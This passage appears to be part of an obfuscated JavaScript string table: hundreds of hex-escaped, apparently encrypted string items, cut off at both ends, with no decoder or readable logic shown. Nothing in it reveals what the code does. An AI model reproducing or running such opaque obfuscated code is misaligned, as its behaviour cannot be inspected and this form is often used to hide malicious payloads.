5\x39\x57\x51\x69','\x74\x4a\x2f\x64\x4f\x66\x37\x64\x50\x57','\x6d\x31\x48\x73\x57\x4f\x4e\x64\x4f\x47','\x57\x36\x43\x31\x57\x37\x2f\x63\x47\x43\x6b\x4b','\x57\x36\x37\x63\x4d\x67\x64\x63\x56\x53\x6f\x2b','\x57\x35\x42\x64\x47\x4b\x37\x64\x50\x61','\x57\x36\x50\x6e\x66\x6d\x6f\x69\x79\x57','\x36\x7a\x51\x38\x36\x69\x6f\x45\x35\x6c\x32\x38','\x6b\x47\x71\x45\x64\x53\x6b\x53','\x57\x37\x52\x63\x48\x4d\x5a\x63\x4b\x38\x6f\x43','\x43\x78\x54\x4e\x57\x50\x6c\x63\x4d\x47','\x57\x34\x5a\x63\x55\x76\x37\x63\x4e\x6d\x6f\x39','\x6a\x38\x6b\x74\x57\x51\x30\x42','\x57\x35\x79\x5a\x57\x35\x56\x63\x4e\x53\x6b\x44','\x68\x48\x47\x48\x69\x53\x6b\x32','\x36\x42\x49\x57\x35\x6c\x2b\x48\x35\x34\x73\x31','\x42\x78\x4c\x44\x57\x52\x4a\x63\x4a\x61','\x35\x7a\x6f\x54\x35\x4f\x63\x62\x36\x6a\x63\x69','\x79\x5a\x74\x64\x4f\x68\x46\x63\x4e\x71','\x57\x50\x54\x34\x42\x63\x54\x37','\x36\x42\x55\x72\x35\x79\x6b\x30\x35\x41\x41\x61','\x57\x34\x78\x64\x4e\x59\x56\x64\x4e\x43\x6b\x34','\x57\x36\x6e\x72\x44\x77\x68\x63\x4c\x57','\x75\x4c\x6d\x38\x70\x30\x61','\x57\x4f\x4b\x37\x7a\x53\x6f\x57\x62\x47','\x57\x52\x50\x31\x68\x5a\x6c\x63\x4f\x57','\x72\x78\x79\x51\x68\x66\x65','\x44\x33\x47\x37\x61\x77\x34','\x74\x43\x6b\x66\x78\x4c\x50\x2f','\x57\x52\x48\x4d\x69\x63\x78\x63\x50\x61','\x57\x4f\x58\x43\x6e\x43\x6b\x48\x57\x4f\x34','\x35\x79\x55\x62\x35\x4f\x6b\x48\x35\x7a\x67\x46','\x57\x50\x56\x63\x48\x53\x6f\x4c\x46\x4d\x65','\x57\x52\x46\x64\x53\x38\x6b\x69\x79\x43\x6b\x6a','\x64\x38\x6b\x43\x57\x4f\x38\x71\x6d\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x2b\x57\x37\x52\x63\x52\x57','\x57\x36\x34\x59\x57\x52\x30\x41\x79\x57','\x66\x43\x6b\x36\x57\x51\x70\x64\x47\x43\x6b\x32','\x74\x57\x42\x64\x4f\x33\x64\x64\x52\x71','\x35\x79\x4d\x6c\x35\x51\x32\x50\x35\x36\x4d\x75','\x36\x42\x49\x44\x35\x41\x59\x59\x35\x6c\x59\x6e','\x57\x50\x6a\x4f\x57\x34\x4f\x4a\x57\x50\x4f','\x57\x37\x44\x46\x77\x6d\x6b\x70\x42\x61','\x57\x37\x61\x2f\x57\x35\x68\x63\x55\x6d\x6b\x78','\x57\x4f\x74\x63\x54\x43\x6f\x2f\x57\x36\x70\x63\x54\x47','\x65\x63\x30\x32\x57\x34\x33\x63\x4d\x57','\x36\x6c\x51\x64\x35\x4f\x63\x76\x35\x7a\x2b\x36','\x6e\x31\x62\x71\x57\x4f\x52\x64\x55\x71','\x57\x50\x6a\x31\x63\x72\x74\x63\x4b\x61','\x57\x51\x33\x63\x4d\x6d\x6f\x58\x43\x67\x79','\x35\x42\x59\x4e\x35\x6c\x59\x33\x36\x6c\x67\x6a','\x6b\x4b\x46\x64\x4b\x53\x6b\x73\x57\x34\x53','\x64\x38\x6b\x6a\x57\x51\x43\x30\x6d\x61','\x79\x64\x56\x64\x47\x65\x6c\x63\x52\x61','\x44\x6d\x6b\x64\x57\x36\x75\x52\x57\x37\x65','\x6a\x49\x6d\x61\x67\x6d\x6b\x55','\x57\x34\x50\x4e\x71\x43\x6b\x30\x7a\x47','\x41\x53\x6b\x64\x57\x50\x70\x63\x4b\x4c\x69','\x57\x4f\x4c\x52\x57\x35\x34\x48\x57\x50\x47','\x57\x4f\x53\x35\x68\x38\x6b\x39\x57\x52\x34','\x57\x35\x6c\x63\x56\x32\x52\x63\x48\x58\x38','\x45\x68\x6a\x71\x57\x51\x37\x63\x56\x57','\x57\x34\x33\x63\x4e\x4c\x4a\x63\x47\x59\x6d','\x57\x35\x47\x42\x57\x52\x66\x6e\x57\x4f\x61','\x6a\x65\x64\x64\x52\x38\x6b\x6f\x57\x35\x43','\x6f\x32\x39\x4b\x57\x50\x33\x64\x55\x71','\x64\x6d\x6b\x71\x72\x43\x6b\x6e\x6c\x61','\x77\x65\x47\x42\x68\x33\x61','\x57\x35\x78\x64\x4b\x32\x76\x30\x6d\x61','\x71\x38\x6b\x34\x57\x35\x4b\x56\x57\x52\x30','\x79\x58\x34\x45\x57\x37\x52\x63\x48\x71','\x35\x42\x36\x39\x35\x34\x4d\x76\x35\x50\x49\x37','\x62\x6d\x6b\x52\x7a\x38\x6b\x69\x67\x47','\x46\x4e\x4c\x41\x57\x52\x4a\x63\x4a\x57','\x57\x34\x78\x64\x4a\x48\x78\x64\x4a\x43\x6b\x42','\x76\x66\x4b\x72\x63\x68\x65','\x57\x35\x6c\x63\x4d\x31\x4a\x63\x53\x43\x6f\x4d','\x75\x67\x39\x78\x57\x34\x64\x63\x55\x47','\x68\x31\x2f\x64\x50\x38\x6b\x44\x57\x36\x30','\x6e\x49\x65\x6b\x57\x34\x56\x63\x4a\x47','\x36\x7a\x55\x5a\x35\x4f\x67\x45\x35\x41\x77\x57','\x57\x50\x2f\x63\x55\x6d\x6f\x36\x41\x66\x47','\x57\x37\x38\x7a\x57\x35\x52\x63\x4f\x53\x6b\x4d','\x36\x7a\x49\x46\x35\x4f\x6f\x4e\x35\x37\x59\x5a','\x70\x53\x6b\x65\x57\x4f\x4a\x64\x53\x38\x6b\x62','\x57\x52\x33\x64\x4c\x6d\x6b\x66\x46\x38\x6b\x36','\x57\x34\x47\x7a\x57\x51\x72\x59\x57\x35\x79','\x57\x34\x56\x63\x51\x43\x6b\x58\x57\x35\x5a\x63\x54\x61','\x57\x35\x68\x64\x4e\x38\x6b\x2f\x41\x57\x30','\x57\x50\x75\x6e\x57\x37\x71\x73\x64\x61','\x57\x36\x42\x64\x53\x4c\x39\x48\x57\x52\x30','\x62\x76\x33\x64\x4b\x38\x6b\x79\x57\x35\x30','\x57\x34\x4c\x6f\x45\x38\x6b\x51\x44\x61','\x57\x4f\x4b\x63\x57\x36\x6d\x4c\x6c\x47','\x57\x35\x70\x63\x4c\x32\x56\x63\x47\x72\x4b','\x35\x79\x51\x32\x35\x6c\x2b\x38\x35\x4f\x41\x6d','\x61\x31\x68\x64\x4a\x38\x6b\x7a\x57\x35\x65','\x44\x53\x6b\x63\x57\x4f\x56\x63\x49\x68\x30','\x57\x51\x72\x59\x57\x52\x54\x4e\x57\x52\x6d','\x57\x34\x4c\x43\x75\x4d\x33\x63\x53\x61','\x57\x34\x56\x64\x49\x53\x6b\x69\x73\x74\x53','\x57\x4f\x35\x76\x68\x6d\x6b\x53\x57\x4f\x79','\x57\x50\x54\x71\x6c\x38\x6b\x61\x57\x52\x4f','\x44\x38\x6b\x6e\x57\x4f\x62\x50\x57\x4f\x53','\x57\x37\x33\x64\x4b\x72\x64\x64\x4a\x38\x6b\x75','\x78\x53\x6b\x65\x7a\x72\x47\x55','\x57\x52\x78\x64\x48\x53\x6f\x64\x57\x37\x58\x63','\x57\x37\x37\x63\x52\x30\x66\x58\x57\x52\x34','\x35\x34\x32\x33\x35\x6c\x36\x6f\x35\x42\x59\x55','\x73\x33\x48\x31\x57\x4f\x42\x63\x53\x57','\x57\x37\x5a\x64\x56\x4b\x2f\x63\x4d\x53\x6b\x43','\x57\x36\x61\x74\x57\x51\x44\x79\x57\x50\x4b','\x65\x73\x57\x78\x65\x38\x6b\x68','\x57\x37\x74\x64\x48\x4e\x58\x31\x57\x51\x79','\x57\x51\x56\x63\x56\x38\x6f\x56\x57\x34\x4a\x63\x52\x71','\x57\x50\x5a\x64\x55\x38\x6b\x68\x78\x38\x6b\x4e','\x76\x76\x66\x58\x57\x36\x70\x63\x53\x47','\x57\x36\x30\x4e\x57\x52\x4c\x72\x57\x4f\x79','\x36\x6a\x6f\x41\x35\x50\x2b\x45\x36\x69\x4d\x65','\x62\x6d\x6b\x73\x57\x50\x79\x35\x6e\x61','\x36\x42\x49\x62\x35\x42\x2b\x70\x36\x69\x77\x77','\x57\x52\x7a\x62\x65\x38\x6b\x4a\x57\x4f\x43','\x57\x52\x34\x67\x6c\x66\x39\x78','\x77\x4c\x4c\x4e\x57\x51\x4a\x63\x54\x47','\x6c\x43\x6b\x52\x7a\x53\x6b\x4f\x6b\x47','\x57\x34\x4b\x59\x57\x50\x57\x72\x74\x47','\x63\x53\x6b\x6d\x57\x4f\x64\x64\x4b\x38\x6b\x72','\x57\x36\x4f\x72\x57\x52\x48\x6e\x57\x52\x43','\x36\x42\x55\x65\x36\x79\x4d\x35\x35\x37\x36\x79','\x57\x35\x42\x64\x56\x32\x7a\x4f\x66\x57','\x76\x38\x6b\x6c\x57\x34\x34\x35\x57\x4f\x53','\x57\x52\x31\x37\x41\x73\x50\x2b','\x77\x6d\x6b\x43\x57\x34\x38\x55','\x63\x43\x6b\x75\x57\x51\x34\x66\x6d\x47','\x57\x52\x66\x32\x70\x43\x6b\x54\x57\x51\x61','\x57\x34\x52\x64\x53\x53\x6b\x30\x41\x59\x47','\x57\x37\x4e\x64\x4d\x4c\x54\x59\x69\x57','\x35\x50\x59\x71\x35\x50\x73\x4f\x35\x42\x67\x49','\x42\x5a\x6e\x35\x72\x53\x6f\x31','\x78\x6d\x6b\x6c\x57\x37\x53\x2f\x57\x36\x30','\x62\x53\x6b\x33\x57\x50\x78\x64\x4f\x57','\x57\x52\x50\x31\x65\x53\x6b\x31\x57\x51\x79','\x6a\x30\x76\x78\x62\x38\x6b\x68','\x66\x67\x4c\x49\x68\x38\x6b\x6a','\x57\x34\x76\x6a\x6d\x53\x6f\x55\x71\x47','\x57\x4f\x56\x63\x56\x38\x6f\x42\x57\x34\x5a\x63\x50\x61','\x57\x34\x48\x45\x46\x4e\x74\x64\x4f\x47','\x73\x43\x6b\x56\x57\x51\x62\x65\x57\x52\x30','\x44\x38\x6b\x78\x57\x50\x72\x5a\x57\x51\x30','\x57\x50\x78\x63\x53\x6d\x6f\x37\x44\x4d\x53','\x57\x52\x46\x63\x4e\x43\x6f\x4c','\x79\x4c\x39\x30\x57\x52\x6c\x63\x4f\x47','\x46\x62\x4e\x64\x52\x30\x2f\x64\x55\x47','\x73\x38\x6b\x59\x74\x32\x50\x72','\x42\x6d\x6b\x4c\x57\x51\x56\x63\x51\x65\x6d','\x57\x50\x52\x64\x4f\x38\x6b\x57\x42\x6d\x6b\x79','\x36\x6b\x2b\x34\x35\x6c\x32\x54\x35\x41\x32\x79','\x77\x43\x6b\x75\x57\x35\x4b\x51','\x6d\x33\x50\x76\x65\x53\x6b\x68','\x42\x53\x6b\x6a\x57\x35\x4f\x61\x57\x35\x71','\x41\x53\x6b\x43\x57\x52\x39\x30','\x57\x4f\x6e\x79\x57\x34\x4b\x42\x57\x4f\x65','\x77\x47\x56\x64\x4f\x68\x70\x64\x50\x57','\x35\x34\x59\x4c\x35\x50\x45\x55\x35\x35\x67\x77','\x71\x63\x56\x64\x47\x33\x2f\x64\x4d\x71','\x6b\x6d\x6b\x35\x57\x4f\x56\x64\x52\x43\x6b\x70','\x36\x42\x55\x63\x36\x69\x6f\x68\x35\x79\x41\x59','\x70\x53\x6b\x73\x57\x52\x43\x57\x65\x61','\x42\x30\x72\x53\x57\x50\x4a\x63\x54\x57','\x44\x38\x6b\x6a\x57\x35\x57\x68\x57\x35\x53','\x57\x36\x66\x37\x75\x4d\x2f\x64\x53\x71','\x57\x37\x62\x6c\x78\x6d\x6b\x6f\x7a\x47','\x36\x6a\x45\x44\x35\x6c\x59\x37\x35\x35\x4d\x36','\x57\x37\x76\x52\x72\x43\x6b\x38','\x57\x52\x61\x66\x61\x78\x62\x45','\x57\x34\x56\x64\x4f\x32\x7a\x54\x65\x57','\x57\x37\x68\x64\x56\x65\x44\x59\x69\x47','\x6e\x6d\x6b\x50\x41\x43\x6b\x4a\x6f\x57','\x57\x50\x56\x64\x4f\x38\x6f\x67\x57\x35\x62\x70','\x69\x43\x6b\x50\x57\x52\x52\x64\x53\x38\x6b\x31','\x57\x34\x6e\x74\x74\x33\x5a\x63\x54\x61','\x57\x36\x78\x64\x4d\x61\x64\x64\x50\x38\x6b\x57','\x57\x4f\x4c\x42\x67\x53\x6b\x42\x57\x4f\x75','\x57\x34\x79\x79\x57\x4f\x50\x64\x57\x51\x79','\x7a\x61\x7a\x65\x63\x38\x6f\x74','\x66\x64\x65\x66\x57\x35\x56\x63\x50\x71','\x57\x37\x4e\x63\x51\x78\x4a\x63\x4d\x57\x65','\x43\x30\x66\x6a\x57\x34\x4e\x63\x4d\x47','\x57\x51\x74\x64\x47\x38\x6f\x32\x57\x37\x44\x6f','\x57\x51\x46\x63\x56\x6d\x6f\x4a\x78\x76\x57','\x36\x6c\x77\x51\x36\x41\x6b\x75\x35\x41\x73\x54','\x57\x4f\x75\x71\x57\x34\x69\x37\x6f\x71','\x7a\x4d\x57\x30\x6b\x77\x69','\x6f\x4d\x72\x45\x62\x53\x6b\x2f','\x36\x7a\x55\x5a\x35\x6c\x49\x73\x35\x42\x36\x61','\x76\x4c\x66\x51\x57\x36\x4a\x63\x53\x57','\x6a\x4c\x54\x68\x67\x6d\x6b\x62','\x36\x7a\x51\x70\x35\x79\x41\x4c\x35\x50\x4d\x68','\x76\x71\x35\x45\x7a\x53\x6f\x74','\x70\x73\x37\x63\x50\x68\x78\x63\x50\x61','\x36\x7a\x49\x37\x35\x37\x45\x53\x36\x69\x6f\x32','\x44\x53\x6b\x6d\x57\x50\x37\x63\x52\x4b\x79','\x70\x76\x33\x64\x4d\x43\x6b\x55\x57\x37\x47','\x35\x79\x49\x57\x35\x50\x45\x57\x35\x79\x6b\x36','\x36\x7a\x55\x30\x35\x6c\x4d\x47\x35\x79\x36\x6d','\x57\x37\x6c\x63\x4f\x31\x64\x63\x50\x58\x4b','\x44\x43\x6b\x53\x44\x63\x69\x2b','\x76\x43\x6b\x55\x57\x35\x4b\x6c\x57\x37\x79','\x57\x34\x33\x64\x47\x75\x7a\x69\x69\x71','\x70\x66\x76\x2b\x57\x51\x46\x64\x52\x57','\x72\x30\x58\x50\x57\x36\x4a\x63\x54\x71','\x35\x6c\x59\x43\x35\x79\x55\x68\x35\x51\x6f\x2f','\x45\x33\x50\x58\x57\x52\x68\x63\x4a\x47','\x57\x34\x61\x66\x57\x50\x7a\x59\x57\x52\x34','\x35\x34\x59\x4b\x35\x42\x4d\x42\x35\x42\x6b\x63','\x35\x41\x77\x44\x35\x51\x59\x4c\x35\x41\x32\x50','\x6f\x47\x53\x30\x70\x38\x6b\x6a','\x57\x35\x38\x6c\x57\x36\x37\x63\x4c\x43\x6b\x67','\x57\x37\x6e\x52\x77\x43\x6b\x34\x73\x71','\x57\x35\x74\x64\x56\x73\x33\x64\x4c\x43\x6b\x36','\x36\x7a\x49\x45\x35\x41\x4d\x38\x35\x41\x51\x45','\x57\x35\x4a\x64\x51\x66\x50\x71\x6f\x57','\x57\x35\x37\x64\x4f\x72\x64\x64\x49\x6d\x6b\x48','\x6f\x71\x69\x63\x57\x36\x4e\x63\x54\x47','\x57\x51\x76\x72\x62\x61\x6c\x63\x54\x47','\x43\x38\x6b\x6e\x72\x5a\x71\x4d','\x65\x59\x48\x4b\x57\x4f\x68\x64\x4c\x71','\x76\x31\x76\x57\x57\x50\x5a\x63\x4f\x61','\x6d\x72\x79\x6e\x57\x37\x56\x63\x4a\x57','\x41\x57\x70\x64\x52\x77\x52\x63\x51\x61','\x57\x34\x6e\x74\x72\x76\x70\x64\x4c\x61','\x57\x34\x37\x63\x4f\x65\x42\x63\x55\x6d\x6f\x57','\x57\x37\x74\x63\x56\x67\x70\x63\x4f\x38\x6f\x50','\x68\x68\x44\x67\x66\x53\x6b\x61','\x73\x68\x62\x75\x57\x52\x46\x63\x4d\x61','\x57\x35\x74\x64\x51\x66\x48\x47\x68\x47','\x36\x6b\x49\x61\x36\x6c\x6f\x46\x36\x7a\x55\x36','\x67\x43\x6b\x64\x78\x6d\x6f\x70\x6b\x57','\x57\x36\x74\x64\x53\x43\x6b\x69\x76\x64\x6d','\x63\x53\x6b\x4c\x42\x53\x6b\x77\x62\x57','\x57\x50\x34\x5a\x6f\x32\x31\x32','\x57\x50\x76\x46\x57\x34\x75\x51\x57\x52\x79','\x57\x36\x46\x63\x4b\x78\x56\x63\x4f\x53\x6f\x4d','\x57\x50\x68\x64\x56\x43\x6b\x4b\x77\x43\x6b\x73','\x57\x4f\x38\x64\x68\x77\x6e\x38','\x69\x49\x4b\x30\x6f\x43\x6b\x35','\x57\x35\x6e\x73\x6b\x38\x6f\x6c\x73\x71','\x74\x53\x6b\x74\x7a\x63\x47\x59','\x42\x6d\x6b\x33\x57\x4f\x68\x63\x4c\x77\x30','\x6c\x6d\x6b\x46\x71\x38\x6b\x63\x70\x61','\x57\x52\x38\x50\x57\x34\x57\x33\x6c\x61','\x57\x36\x72\x42\x76\x78\x68\x63\x53\x61','\x6b\x6d\x6b\x46\x57\x51\x68\x64\x56\x38\x6b\x6b','\x57\x36\x42\x64\x4a\x6d\x6b\x30\x72\x4a\x30','\x45\x49\x64\x64\x4d\x32\x4e\x63\x47\x71','\x73\x43\x6b\x46\x42\x62\x47\x42','\x78\x6d\x6b\x66\x57\x37\x75\x54\x57\x36\x71','\x57\x36\x53\x45\x57\x50\x78\x64\x49\x57','\x35\x34\x36\x30\x35\x6c\x2b\x38\x35\x42\x32\x42','\x57\x34\x4f\x46\x57\x52\x4c\x6a\x57\x4f\x65','\x57\x36\x65\x54\x57\x34\x4a\x63\x4c\x53\x6b\x47','\x43\x33\x31\x6d\x57\x51\x42\x63\x47\x57','\x6e\x5a\x34\x51\x57\x34\x68\x63\x4b\x57','\x73\x38\x6b\x79\x57\x36\x38\x4f\x57\x51\x43','\x71\x57\x44\x63\x57\x36\x6c\x63\x50\x71','\x57\x34\x54\x6e\x43\x66\x42\x64\x54\x57','\x57\x35\x37\x63\x4e\x43\x6b\x73\x57\x34\x5a\x63\x4a\x57','\x57\x34\x38\x6d\x57\x50\x6c\x64\x53\x4b\x75','\x57\x36\x37\x63\x54\x53\x6b\x55\x57\x37\x68\x63\x4e\x47','\x57\x37\x44\x30\x71\x4e\x78\x64\x51\x61','\x67\x75\x39\x2b\x57\x52\x46\x64\x56\x57','\x57\x51\x5a\x64\x56\x53\x6f\x76\x57\x37\x48\x50','\x57\x4f\x53\x51\x62\x75\x72\x2b','\x57\x52\x54\x48\x6e\x43\x6b\x73\x57\x4f\x79','\x57\x50\x6a\x6b\x6a\x58\x64\x63\x4c\x57','\x75\x53\x6b\x69\x57\x51\x37\x63\x48\x75\x38','\x36\x79\x41\x6e\x36\x7a\x55\x39\x35\x4f\x6b\x41','\x61\x4e\x6c\x63\x4d\x43\x6b\x45\x57\x35\x34','\x45\x53\x6b\x4f\x72\x68\x76\x5a','\x42\x43\x6b\x38\x45\x33\x35\x63','\x35\x50\x2b\x63\x36\x6b\x4d\x7a\x35\x50\x45\x7a','\x43\x53\x6b\x65\x57\x50\x6c\x63\x47\x77\x71','\x70\x33\x76\x67\x68\x6d\x6b\x50','\x42\x47\x62\x5a\x72\x53\x6f\x56','\x57\x34\x33\x64\x4e\x67\x62\x77\x68\x71','\x78\x53\x6b\x5a\x57\x34\x65\x58\x57\x37\x79','\x57\x35\x6a\x64\x44\x76\x64\x63\x4b\x57','\x35\x52\x73\x30\x36\x7a\x36\x4c\x36\x6b\x63\x73','\x57\x34\x64\x64\x47\x53\x6b\x77\x42\x5a\x38','\x57\x34\x2f\x64\x4d\x77\x44\x59\x61\x57','\x57\x4f\x4f\x4c\x57\x34\x6d\x33\x6b\x47','\x57\x51\x5a\x63\x4b\x53\x6f\x53\x46\x32\x61','\x57\x34\x4e\x64\x52\x43\x6b\x2b\x77\x62\x79','\x36\x7a\x32\x33\x35\x6c\x59\x44\x35\x34\x32\x67','\x57\x36\x53\x4e\x57\x51\x68\x64\x53\x67\x4b','\x70\x64\x4f\x53\x57\x34\x2f\x63\x50\x57','\x57\x34\x37\x63\x4e\x43\x6b\x65\x57\x35\x56\x63\x49\x61','\x57\x52\x44\x34\x63\x43\x6b\x35\x57\x51\x43','\x35\x6c\x4d\x6d\x36\x7a\x49\x6c\x35\x34\x32\x6c','\x57\x35\x34\x57\x57\x37\x2f\x63\x47\x53\x6b\x66','\x35\x79\x49\x4e\x35\x41\x59\x6c\x35\x42\x67\x37','\x57\x51\x47\x47\x57\x36\x69\x71\x6f\x71','\x57\x4f\x53\x6a\x46\x6d\x6f\x68\x67\x71','\x57\x51\x6c\x63\x52\x53\x6f\x31\x57\x37\x52\x63\x4e\x57','\x42\x43\x6b\x46\x74\x76\x6a\x72','\x57\x35\x4f\x72\x57\x35\x52\x63\x55\x43\x6b\x42','\x6f\x31\x72\x42\x57\x4f\x4a\x64\x4f\x71','\x72\x53\x6b\x6d\x57\x36\x71\x6f\x57\x50\x38','\x57\x51\x48\x53\x57\x34\x75\x5a\x57\x4f\x75','\x57\x4f\x30\x70\x74\x66\x4e\x63\x49\x71','\x57\x35\x58\x69\x77\x67\x37\x63\x47\x71','\x57\x4f\x4c\x56\x57\x34\x6d\x38\x57\x50\x71','\x76\x4e\x66\x68\x57\x36\x2f\x63\x53\x57','\x57\x34\x46\x64\x47\x59\x4e\x64\x4a\x6d\x6b\x67','\x46\x66\x6e\x41\x57\x51\x6c\x63\x53\x61','\x65\x43\x6b\x6c\x41\x38\x6b\x54\x66\x61','\x41\x38\x6b\x48\x43\x58\x61\x46','\x69\x68\x68\x64\x51\x6d\x6b\x39\x57\x37\x4b','\x45\x53\x6b\x32\x57\x35\x69\x68\x57\x37\x30','\x57\x4f\x75\x49\x68\x4e\x39\x64','\x57\x35\x4a\x64\x4f\x32\x39\x41\x57\x51\x38','\x63\x65\x74\x63\x52\x6d\x6b\x53\x57\x35\x4f','\x72\x76\x6a\x67\x57\x51\x4e\x63\x4d\x57','\x57\x35\x78\x63\x4b\x53\x6b\x73\x57\x34\x4a\x63\x56\x57','\x57\x35\x4a\x63\x4b\x4c\x78\x63\x4f\x57\x47','\x73\x6d\x6b\x32\x57\x50\x6a\x73\x57\x52\x38','\x57\x37\x52\x63\x48\x67\x2f\x63\x4e\x53\x6f\x68','\x70\x6d\x6b\x4e\x57\x52\x52\x64\x56\x38\x6b\x39','\x70\x31\x74\x63\x4b\x6d\x6b\x73\x57\x35\x30','\x67\x38\x6b\x36\x46\x38\x6b\x6b\x68\x61','\x36\x7a\x55\x78\x35\x6c\x4d\x4b\x35\x42\x32\x64','\x44\x32\x54\x46\x57\x4f\x56\x63\x4b\x71','\x66\x38\x6b\x79\x57\x50\x6c\x64\x48\x43\x6b\x43','\x57\x35\x37\x63\x51\x6d\x6b\x39\x57\x36\x42\x63\x4c\x47','\x57\x50\x7a\x37\x57\x51\x62\x52\x57\x50\x71','\x57\x4f\x7a\x6a\x69\x73\x56\x63\x4b\x47','\x6e\x38\x6b\x6c\x57\x52\x56\x64\x4c\x43\x6b\x30','\x74\x49\x66\x69\x42\x53\x6f\x73','\x42\x74\x37\x64\x56\x32\x5a\x64\x53\x47','\x57\x36\x4c\x2f\x71\x38\x6b\x4b\x72\x61','\x72\x32\x58\x37\x57\x4f\x56\x63\x48\x47','\x46\x38\x6b\x56\x43\x5a\x71\x71','\x57\x4f\x64\x64\x4c\x38\x6b\x35\x76\x6d\x6b\x73','\x57\x34\x76\x30\x74\x30\x46\x64\x48\x57','\x57\x50\x58\x51\x68\x38\x6b\x43\x57\x51\x79','\x57\x52\x39\x30\x61\x73\x46\x63\x55\x61','\x76\x75\x4c\x46\x57\x52\x78\x63\x52\x61','\x69\x75\x6a\x76\x68\x43\x6b\x42','\x43\x38\x6b\x41\x57\x4f\x6a\x71\x57\x4f\x53','\x74\x62\x52\x64\x50\x4d\x64\x64\x47\x47','\x71\x71\x78\x64\x4c\x30\x78\x63\x4f\x61','\x57\x36\x4e\x64\x55\x38\x6b\x75\x41\x48\x38','\x77\x53\x6b\x46\x42\x72\x75\x42','\x6b\x68\x37\x63\x4a\x38\x6b\x78\x57\x37\x4b','\x36\x6b\x4d\x2b\x36\x69\x51\x49\x35\x42\x6b\x47','\x57\x52\x70\x63\x4e\x38\x6f\x2b\x57\x37\x56\x63\x4c\x61','\x72\x4b\x54\x38\x57\x37\x71','\x76\x43\x6b\x79\x57\x52\x35\x53\x57\x51\x30','\x36\x6b\x63\x51\x35\x7a\x4d\x35\x35\x4f\x63\x57','\x73\x58\x78\x64\x4c\x31\x5a\x64\x52\x71','\x57\x37\x65\x32\x57\x35\x4e\x63\x53\x61','\x57\x51\x2f\x63\x55\x43\x6f\x45\x57\x36\x6c\x63\x4d\x47','\x57\x51\x61\x62\x77\x38\x6f\x4c\x69\x57','\x57\x37\x64\x63\x54\x31\x52\x63\x4d\x4a\x47','\x57\x34\x30\x35\x57\x4f\x50\x7a\x57\x4f\x65','\x35\x42\x2b\x67\x36\x69\x2b\x35\x35\x41\x51\x4e','\x57\x35\x46\x63\x54\x68\x54\x61\x57\x52\x65','\x77\x62\x58\x62\x75\x43\x6f\x73','\x57\x50\x61\x4e\x6f\x4d\x4c\x51','\x57\x34\x74\x63\x55\x4c\x4e\x63\x4f\x43\x6f\x64','\x41\x31\x6e\x6d\x57\x51\x6c\x63\x55\x61','\x57\x35\x62\x64\x57\x50\x5a\x64\x47\x4d\x34','\x57\x36\x70\x64\x4a\x59\x56\x64\x51\x53\x6b\x48','\x36\x79\x41\x58\x36\x7a\x4d\x70\x35\x35\x73\x76','\x64\x76\x52\x64\x48\x6d\x6b\x7a\x57\x34\x47','\x45\x43\x6b\x31\x41\x64\x30\x7a','\x57\x50\x5a\x64\x56\x6d\x6b\x75\x69\x6d\x6b\x74','\x36\x42\x55\x6c\x35\x6c\x55\x45\x35\x51\x6f\x54','\x71\x38\x6b\x69\x57\x34\x69\x4c\x57\x50\x4f','\x57\x34\x2f\x63\x51\x77\x64\x63\x53\x49\x53','\x43\x4d\x58\x53\x57\x34\x56\x63\x52\x47','\x57\x37\x62\x33\x78\x32\x46\x64\x49\x61','\x57\x36\x74\x63\x4b\x6d\x6b\x70\x57\x37\x74\x63\x4c\x47','\x57\x50\x72\x59\x57\x51\x7a\x45\x57\x51\x43','\x72\x38\x6b\x32\x57\x36\x43\x6b\x57\x36\x65','\x6b\x53\x6b\x43\x41\x43\x6b\x35\x6a\x57','\x76\x43\x6b\x65\x57\x35\x69\x72\x57\x34\x65','\x57\x36\x46\x64\x54\x4b\x48\x62\x57\x51\x43','\x41\x53\x6b\x71\x57\x51\x4c\x4c','\x57\x4f\x56\x63\x50\x38\x6f\x77\x76\x68\x4f','\x57\x51\x57\x4f\x6b\x4d\x50\x68','\x57\x37\x4b\x2f\x57\x34\x5a\x63\x53\x71','\x74\x6d\x6b\x4d\x57\x4f\x4e\x63\x53\x4e\x57','\x35\x51\x41\x75\x35\x4f\x63\x74\x35\x34\x59\x6c','\x35\x41\x41\x52\x35\x37\x2b\x47\x35\x34\x32\x39','\x44\x43\x6b\x4e\x7a\x5a\x38\x74','\x57\x52\x42\x64\x51\x6d\x6b\x53\x42\x38\x6b\x4d','\x6c\x49\x47\x30\x65\x53\x6b\x65','\x57\x37\x56\x64\x49\x66\x58\x64\x6f\x47','\x35\x34\x36\x64\x35\x41\x59\x61\x36\x6c\x4d\x39','\x57\x34\x74\x64\x54\x78\x6e\x41\x57\x51\x75','\x57\x37\x6c\x63\x51\x43\x6b\x66\x57\x34\x5a\x63\x56\x61','\x68\x33\x2f\x64\x4b\x38\x6b\x72\x57\x34\x34','\x65\x65\x30\x6e\x57\x34\x33\x64\x51\x57','\x76\x66\x6a\x58\x57\x51\x64\x63\x4f\x57','\x6a\x65\x74\x63\x47\x6d\x6b\x4c\x57\x37\x43','\x57\x34\x78\x63\x52\x53\x6b\x2b\x57\x37\x64\x63\x48\x57','\x57\x52\x62\x6b\x64\x38\x6b\x73\x57\x50\x34','\x57\x37\x52\x63\x4b\x68\x68\x63\x56\x43\x6f\x63','\x35\x50\x32\x43\x35\x79\x6b\x30\x35\x50\x55\x72','\x35\x7a\x6f\x66\x36\x7a\x4d\x55\x35\x34\x32\x50','\x57\x36\x70\x63\x49\x68\x46\x63\x4e\x58\x57','\x57\x37\x6a\x50\x46\x43\x6b\x32\x71\x71','\x43\x32\x43\x73\x6f\x77\x57','\x79\x4a\x72\x39\x44\x53\x6f\x65','\x72\x57\x46\x64\x48\x33\x68\x63\x49\x61','\x73\x76\x35\x70\x57\x52\x52\x63\x52\x47','\x57\x50\x68\x64\x56\x43\x6f\x79\x57\x37\x66\x38','\x57\x36\x64\x63\x4e\x78\x42\x63\x50\x72\x71','\x6a\x38\x6b\x46\x57\x50\x42\x64\x4a\x53\x6b\x6a','\x57\x51\x7a\x70\x71\x72\x62\x76','\x57\x37\x37\x64\x50\x72\x6c\x64\x47\x43\x6b\x79','\x74\x58\x33\x64\x53\x78\x37\x64\x4f\x57','\x57\x52\x6c\x63\x4f\x53\x6f\x33\x73\x76\x43','\x57\x36\x38\x6e\x57\x4f\x69\x36\x78\x57','\x57\x34\x4e\x63\x4e\x32\x6c\x63\x53\x38\x6f\x63','\x35\x37\x36\x69\x35\x51\x32\x78\x35\x36\x73\x74','\x35\x34\x59\x6d\x35\x42\x49\x67\x